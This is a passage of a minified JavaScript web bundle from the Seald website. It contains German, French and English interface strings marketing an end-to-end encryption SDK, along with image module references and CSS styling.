Komplexität ist auf unserer Seite","title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern. Ein solcher Ansatz hat seine Grenzen.","descriptionB":"Genauer gesagt: Wenn das Backend einer Anwendung Daten lesen kann, wird dieser Zugangspunkt zu einer potenziellen Schwachstelle, die es nicht autorisierten Parteien wie Hackern, Administratoren, Institutionen, Hosting-Anbietern usw. ermöglicht, die Daten Ihrer Nutzer zu missbrauchen und darauf zuzugreifen."},"avantage2":{"section":"Seald : die End-to-End-Verschlüsselung","title":"Die effektivste Technologie zum Schutz von Daten","descriptionA":"Integrieren Sie die Seald End-to-End-Verschlüsselung - die höchste Stufe der Datensicherheit - nahtlos in jede Web- oder Mobilanwendung, um sicherzustellen, dass die Daten durchgängig verschlüsselt sind und nur autorisierte Parteien auf die Daten zugreifen können.","descriptionB":"Diese Maßnahme schützt die Daten während ihres gesamten Lebenszyklus, auch wenn sie sich auf der Durchreise befinden, gespeichert oder vom Backend-Server verarbeitet werden. Unsere Verschlüsselung schützt somit sensible Informationen vor potenziellen Verstößen."},"avantage3":{"section":"Für Anwendungen gemacht","title":"Security-by-design für alle Anwendungen","descriptionA":"Das Seald SDK kann in alle Arten von Anwendungen (Collaboration, Healthcare, Legaltech und so weiter...) integriert werden und verschlüsselt strukturierte oder unstrukturierte Daten in Funktionen wie: Chat, Formulare, File-Sharing- und Speicherfunktionen, ... Ihre Nutzer werden den Unterschied nicht bemerken, unsere Technologie ist schnell und bleibt unsichtbar.","tips":"Seald wurde nach dem Null-Vertrauens-Modell entwickelt, selbst im Falle eines gleichzeitigen Angriffs auf die von Seald und unseren Servern verschlüsselten Daten, bleibt die Vertraulichkeit der verschlüsselten Daten gewährleistet."},"advantagesServices":{"title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Die Sig-Chain","description":"Eine Kette von Signaturen, die für jeden Benutzer spezifisch ist, stellt sicher, dass niemand einen Man-in-the-Middle-Angriff durchführen kann."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."}]},"differences":{"items":[{"title":"Traditionelle Methoden der Datensicherheit reichen nicht aus","descriptionA":"Meistens konzentrieren sich Sicherheitsingenieure darauf, eine Anwendung zu sichern, indem sie sie mit Maßnahmen wie WAF, TLS, Verschlüsselung im Ruhezustand, PAM auf den Servern oder der Verwendung zertifizierter Server (ISO 27001, SecNumCloud) absichern.","descriptionB":"Ein solcher Ansatz hat seine Grenzen, er schützt Ihre Daten nicht, wenn ein Angreifer in Ihre Anwendung eindringt. Die gute Nachricht ist, dass es einen Weg gibt, Daten vor unbefugtem Zugriff zu schützen: die Ende-zu-Ende-Verschlüsselung."},{"title":"Ende-zu-Ende-Verschlüsselung ist schwer allein zu implementieren","descriptionA":"Die Ende-zu-Ende-Verschlüsselung ist der Goldstandard, um die Vertraulichkeit von Daten zu gewährleisten, aber sie kann sowohl schwierig als auch zeitaufwändig zu implementieren sein. Oft versuchen Entwickler, Open-Source-Bibliotheken zu verwenden, um sie zu implementieren, aber da sie auf niedriger Ebene angesiedelt sind, eignen sie sich oft nicht für normale Anwendungen.","descriptionB":"Wenn man E2EE mit einer Open-Source-Kryptographie-Bibliothek aufbaut, muss man immer noch sichere Primitive wählen, einen robusten RNG, einen sicheren Austausch öffentlicher Schlüssel, einen Mechanismus zur Wiederherstellung privater Schlüssel, Gruppenmanagement, Multi-OS-Kompatibilität, ..."}]},"compliance":{"title":"Sichern Sie Ihre Daten mit Seald","description":"Unsere Technologie entspricht den heutigen und zukünftigen Vorschriften wie HIPAA, GDPR, CCPA und mehr."},"news":{"title":"Heute ansehen:","blogCategory":"Blog-Post","prCategory":"PR"},"advantages":{"section":"Unsere Vorteile","title":"Die ganze Komplexität ist auf unserer Seite","services":[{"title":"Null-Vertrauen","description":"Seald geht davon aus, dass kein Server unfehlbar ist, nicht einmal seine eigenen Server. Sie haben niemals Zugriff auf die Daten."},{"title":"Gruppenverwaltung","description":"Verschlüsselt Daten für eine Gruppe von Benutzern. Sie können die Mitglieder dieser Gruppe ändern. Neue Mitglieder haben Zugriff auf die Historie."},{"title":"Wiederherstellungsmethoden","description":"Wenn ein Benutzer sein Passwort oder sein Gerät verliert, kann er jederzeit den Zugriff auf seine verschlüsselten Daten wiederherstellen."},{"title":"Integrationsunterstützung","description":"Seald bietet eine hochwertige Dokumentation und Beispiele. Das Support-Team steht für alle Fragen zur Verfügung."},{"title":"Alle Plattformen","description":"Das Seald SDK ist für Web-, mobile oder Desktop-Anwendungen und für die meisten Sprachen verfügbar."},{"title":"Verwaltung von Zugriffsrechten","description":"Ändern Sie die Empfänger, ohne die verschlüsselten Daten zu ändern. Es ist auch möglich, jemandem die Rechte zu entziehen."}]}}}'),delete e.options._Ctor}},675:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},676:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},677:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Unternehmen","partners":"Partner","documentation":"Dokumentation","product":"Sonstiges","industry":"Branchen","useCase":"Anwendungsfälle","useCases":{"secureChat":{"title":"Vertrauliche Messaging-Dienste"},"safe":{"title":"Datensafe"},"form":{"title":"Vertrauliche Formulare"}},"blog":"Blog","pricing":"Preise","technology":"Technologie","products":{"desktopApplication":{"title":"Unternehmenslösung","description":"Schützen Sie Ihre Dokumente und E-Mails."},"integrations":{"title":"Software Development Kit (SDK)","description":"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},"changelog":{"title":"Updates"}},"industries":{"healthcare":{"title":"E-Health"},"productivity":{"title":"Collaboration-Tools"},"legaltech":{"title":"LegalTech"},"insurance":{"title":"Versicherungen"}}},"hero":{"certificate":"Lösung zertifiziert von:"},"REVIEWS":{"quotes":[{"quote":"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Für Entwickler","titleB":"gemacht","description":"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},"SDK":{"section":"Sicherheit","title":"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung","description":"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},"WHITE_BOOK":{"title":"White-Paper erhalten","description":"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.","email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"phone":{"placeholder":"Telefonnummer"},"sending":"Wird gesendet","button":"Bestätigen","error":"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.","download_blurb":"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:","download_button":"Herunterladen","thanks":"Danke und viel Spaß beim Lesen!"},"ERRORS":{"occurred":"Es ist ein Fehler aufgetreten."},"common":{"and":"und","bePartner":"Partner werden","askDemo":"Sprechen Sie mit einem Experten","inscription":"Kostenlose Probeversion testen","downloadWhiteBook":"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?","pricing":"Preisinformationen","learnMore":"Mehr erfahren","contactUs":"Kontaktieren Sie uns","contactSeald":"Kontakt zum Seald-Team","testimonials":"Erfahrungsberichte","moreArticles":"Mehr Artikel","readTheDoc":"Dokumentation lesen","discover":"Anwendungsfall ansehen","discover-industry":"Branche ansehen","didYouKnow":"Wussten Sie schon?"}}'),delete e.options._Ctor}},729:function(e,t,n){var content=n(789);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("e5a7f6ba",content,!0,{sourceMap:!1})},730:function(e,t,n){e.exports=n.p+"img/smile.d5d2ed7.svg"},731:function(e,t,n){e.exports=n.p+"img/lightning.eed0b1b.svg"},732:function(e,t,n){e.exports=n.p+"img/shield.71b2ebb.svg"},733:function(e,t,n){e.exports=n.p+"img/history.71eb634.svg"},734:function(e,t,n){e.exports=n.p+"img/people.f54b0e3.svg"},735:function(e,t,n){e.exports=n.p+"img/search.279bd96.svg"},736:function(e,t,n){e.exports=n.p+"img/weak-security.0d51089.png"},737:function(e,t,n){e.exports=n.p+"img/confusion.5eeede2.svg"},738:function(e,t,n){var content=n(808);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("01707d0f",content,!0,{sourceMap:!1})},786:function(e,t,n){e.exports=n.p+"img/stars.b622cdc.svg"},787:function(e,t,n){e.exports=n.p+"img/encryption.3cc0ac7.svg"},788:function(e,t,n){"use strict";n(729)},789:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".benefit[data-v-190b040b]{align-items:center;display:flex;flex-direction:column;position:relative;text-align:center;z-index:1}.benefit .benefit-title[data-v-190b040b]{color:#fff;font-size:1.5em;font-weight:900;letter-spacing:.01em;line-height:1.3em;max-width:200px}.benefit .benefit-icon[data-v-190b040b]{align-items:center;background-color:#080729;border-radius:50%;display:flex;height:120px;justify-content:center;margin-bottom:5px;padding:15px;width:130px}.benefit .benefit-icon img[data-v-190b040b]{width:90px}@media(max-width:767px){.benefit .benefit-icon[data-v-190b040b]{margin-bottom:0}}.benefit .benefit-description[data-v-190b040b]{color:#fff;font-size:1rem;line-height:24px;margin:12px 0 10px;max-width:245px}",""]),r.locals={},e.exports=r},793:function(e,t,n){e.exports=n.p+"img/neckless.0396012.svg"},794:function(e,t,n){e.exports=n.p+"img/produit-bureau.4072ff7.svg"},795:function(e,t,n){e.exports=n.p+"img/produit-sdk.6419e64.svg"},796:function(e,t,n){e.exports=n.p+"img/import.fd6365f.svg"},797:function(e,t,n){e.exports=n.p+"img/encrypt.08ec1cd.svg"},798:function(e,t,n){e.exports=n.p+"img/send.48077b4.svg"},799:function(e,t,n){e.exports=n.p+"img/store.df139c9.svg"},800:function(e,t,n){e.exports=n.p+"img/lock.8c71e29.svg"},801:function(e,t,n){e.exports=n.p+"img/france.9789f07.svg"},802:function(e,t,n){e.exports=n.p+"img/link.a534b74.svg"},803:function(e,t,n){e.exports=n.p+"img/sdk.7972c13.svg"},804:function(e,t,n){e.exports=n.p+"img/icon-support.70dc9ed.svg"},805:function(e,t,n){e.exports=n.p+"img/anssi.a40b20e.png"},806:function(e,t,n){e.exports=n.p+"img/icon-safe.917d734.svg"},807:function(e,t,n){"use strict";n(738)},808:function(e,t,n){var r=n(61),o=n(189),c=n(607),l=n(608),d=n(602),m=n(600),h=n(605),f=n(604),v=n(601),w=n(603),x=n(809),y=n(810),k=r((function(i){return i[1]})),S=o(c),_=o(l),z=o(d),C=o(m),E=o(h),D=o(f),A=o(v),I=o(w),O=o(x),M=o(y);k.push([e.i,".companies[data-v-16918c99]{color:#a5aeb7;font-size:.82em;font-weight:700;text-align:center;text-transform:uppercase}.companies[data-v-16918c99],.companies .companies-home[data-v-16918c99]{background-color:#09062b}.companies .companies-home[data-v-16918c99]:before{background:linear-gradient(270deg,hsla(0,0%,100%,0),#09062b);left:0}.companies .companies-home[data-v-16918c99]:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#09062b);right:0}.block-index[data-v-16918c99]{display:block;margin:50px auto 60px;max-width:1000px}.compliance .container[data-v-16918c99]{width:100%}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-listitem{margin-left:10px;margin-right:10px}}.compliance .container[data-v-16918c99] .service-logo-img{min-width:160px!important}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-logo-img{min-width:130px!important}}@media(max-width:767px){.compliance .container[data-v-16918c99] .service-logo{grid-template-columns:1fr 1fr}}.section-container[data-v-16918c99]{z-index:2}.section-container#solution[data-v-16918c99]{margin-top:-40px}.section-container#solution .section-mask[data-v-16918c99]{background-image:url("+S+')}.section-container#solution .section-mask[data-v-16918c99],.section-container#solution2 .section-mask[data-v-16918c99]{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container#solution2 .section-mask[data-v-16918c99]{background-image:""}.tip-block[data-v-16918c99]{align-items:center;background-color:#161739;border:0;border-radius:10px;color:#fff;display:flex;margin-top:2rem;min-height:0;min-height:auto;padding:0 0 0 40px;text-align:left}@media(max-width:980px){.tip-block[data-v-16918c99]{margin:20px 30px;max-height:920px;padding:40px 30px}}.tip-block .image-encryption[data-v-16918c99]{height:418px}@media(max-width:980px){.tip-block .image-encryption[data-v-16918c99]{display:none}}.tip-block .tip-title[data-v-16918c99]{font-size:2rem}.tip-block .inline-block-container[data-v-16918c99]{align-items:center;display:flex;margin-top:20px}.tip-block .inline-image[data-v-16918c99]{margin-right:10px;width:20px}.tip-block .tip-tips[data-v-16918c99]{display:inline-block;font-size:1.02rem;line-height:1.5}.solution .container[data-v-16918c99]{position:relative;width:100%}.solution .container[data-v-16918c99] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:1023px){.solution .container[data-v-16918c99] .product-illustration{display:none}}@media(max-width:1023px){.solution .container[data-v-16918c99] .hero-description{text-align:center}}@media(max-width:1023px){.solution .container[data-v-16918c99] .hero-title{text-align:center}}.benefit-list[data-v-16918c99]{display:grid;margin-top:70px;grid-column-gap:63px;grid-template-columns:repeat(4,1fr);position:relative}.benefit-list[data-v-16918c99]:after{background:#fff;content:"";height:2px;left:50%;margin:0 auto;position:absolute;top:65px;transform:translateX(-50%);width:80%}@media(max-width:1023px){.benefit-list[data-v-16918c99]{grid-column-gap:15px;grid-template-columns:1fr 1fr}.benefit-list[data-v-16918c99]:after{display:none}}.hero-container[data-v-16918c99]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-16918c99]{align-items:center;background-color:#09062b;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:80px;padding-top:80px;text-align:center;width:100%;z-index:2}.hero-container .hero-body .container[data-v-16918c99]{margin-top:60px;width:100%}.hero-container .hero-body .container[data-v-16918c99] .product-content{display:flex;flex-direction:column;justify-content:center}@media(max-width:767px){.hero-container .hero-body .container[data-v-16918c99] .product-content{align-items:center;display:flex;flex-direction:column}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .product-illustration{display:none}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .hero-description{text-align:center}}@media(max-width:1023px){.hero-container .hero-body .container[data-v-16918c99] .hero-title{text-align:center}}.hero-container .hero-body .align[data-v-16918c99]{align-items:center;display:flex}.hero-container .hero-certification-line[data-v-16918c99]{align-items:center;display:flex;justify-content:center;padding-bottom:30px}.hero-container .hero-certification-line .hero-certification-logo[data-v-16918c99]{margin-left:14px;width:150px}.hero-container .hero-title[data-v-16918c99]{font-size:4.5rem;line-height:1.1;text-align:left}.hero-container .hero-title .gradient[data-v-16918c99]{background:-webkit-linear-gradient(45deg,#259dfb,#53cbf1 40%,#5e49f9);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.hero-container .hero-description[data-v-16918c99]{font-size:1.1rem;line-height:1.5;margin-left:auto;margin-right:auto;margin-top:27px;max-width:940px;text-align:left}.hero-container .hero-ctas[data-v-16918c99]{display:flex;padding-top:25px}.hero-container .hero-ctas .button-download[data-v-16918c99]{font-size:1.1rem;margin:10px;padding:.75em 1.875em}.hero-container .hero-ctas button.seald-button[data-v-16918c99]{margin:10px}@media(max-width:1023px){.hero-container .hero-ctas button.seald-button[data-v-16918c99]{width:100%}.hero-container .hero-ctas[data-v-16918c99]{align-items:center;flex-direction:column;justify-content:center;margin:10px auto 0;max-width:350px}.hero-container .hero-ctas .cta[data-v-16918c99]{margin-left:auto;margin-right:auto;max-width:400px;text-align:center;width:100%}.hero-container .hero-ctas .cta button[data-v-16918c99]{margin:0;width:100%}.hero-container .hero-ctas .cta+.cta[data-v-16918c99]{margin-top:15px}}.section-subtitle[data-v-16918c99]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title-heading[data-v-16918c99]{color:#121339;font-weight:900;margin-bottom:15px}.main-title-description[data-v-16918c99]{color:#2b373f;font-size:17px;font-weight:400;line-height:23px;margin-top:23px;padding-top:2px}.grid[data-v-16918c99]{display:grid;grid-template-columns:repeat(1,1fr);grid-gap:10px;grid-auto-rows:minmax(100px,auto)}.grid a[data-v-16918c99]{-webkit-text-decoration:none;text-decoration:none}@media(max-width:1023px){.grid[data-v-16918c99]{grid-template-columns:repeat(1,1fr)}}.button-center[data-v-16918c99]{display:flex;justify-content:center}.container-code[data-v-16918c99]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-16918c99]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-16918c99]:before{height:20%}}.container-code .code-mask[data-v-16918c99]{background-image:url('+_+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-16918c99]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-16918c99]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-16918c99]{margin-left:0}}.container-code .list-code-environment li[data-v-16918c99]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-16918c99]{background-image:url('+z+")}.container-code .list-code-environment li.android-logo[data-v-16918c99]{background-image:url("+C+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-16918c99]{background-image:url("+E+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-16918c99]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-16918c99]{background-image:url("+A+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-16918c99]{background-image:url("+I+")}.container-code .list-code-environment li p[data-v-16918c99]{margin-top:5px;padding:1em .5em}.container-code[data-v-16918c99] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-16918c99]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-16918c99]{margin-left:10px}.container-code .links-code-action .button-download[data-v-16918c99]{font-size:1.1rem;padding:.75em 1.875em}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-16918c99]{text-align:center!important}.container-code .links-code-action[data-v-16918c99],.container-code .list-code-environment[data-v-16918c99]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-16918c99]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-16918c99]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-16918c99]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.advantages-container[data-v-16918c99]{position:relative;z-index:3}.advantages-container .container[data-v-16918c99]{max-width:1100px}.advantages-container .services-list[data-v-16918c99]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-16918c99]{grid-template-columns:repeat(2,1fr)}}.list-use-cases[data-v-16918c99]{display:flex;flex-wrap:wrap;justify-content:center;padding:10px}.list-use-cases .use-case[data-v-16918c99]{flex:1 1 auto;min-width:200px;padding:10px}.taille-illustration[data-v-16918c99]{width:85%!important}.section-container[data-v-16918c99]{position:relative}.advantage-block[data-v-16918c99]{color:#2b373f;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.advantage-block img[data-v-16918c99]{margin-bottom:15px;width:48px!important}.company-description[data-v-16918c99]{color:#121339;display:block;font-size:1.5rem;font-weight:700;margin:20px auto;max-width:700px;text-align:center}.threesome-container .threesome-header[data-v-16918c99]{align-items:center;display:flex;flex-direction:column;text-align:center}.threesome-container .threesome-header .threesome-container-img[data-v-16918c99]{background:url("+O+") 0 repeat-x;background-size:10px;margin:0 auto;max-width:600px;text-align:center;width:100%}.threesome-container .threesome-header .threesome-container-img .threesome-logo[data-v-16918c99]{background-color:#fff;width:120px}.threesome-container .threesome-list[data-v-16918c99]{align-items:center;display:flex;flex-direction:row;justify-content:center;list-style:none}@media(max-width:767px){.threesome-container .threesome-list[data-v-16918c99]{flex-direction:column}}.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{align-items:center;display:flex;flex-direction:column;padding:10px 33px;text-align:center;width:390px}@media(max-width:1023px){.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{padding:20px 8px}}@media(max-width:767px){.threesome-container .threesome-list .threesome-listitem[data-v-16918c99]{width:auto}}.threesome-container .threesome-list .threesome-listitem .threesome-listem-img[data-v-16918c99]{display:block;margin:0;padding-bottom:20px;width:70px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-title[data-v-16918c99]{color:#121339;font-weight:900;line-height:1.4;margin:0 0 16px}.threesome-container .threesome-list .threesome-listitem .threesome-listem-description[data-v-16918c99]{color:#2b373f}.products-container[data-v-16918c99]{overflow:hidden;position:relative}.products-container 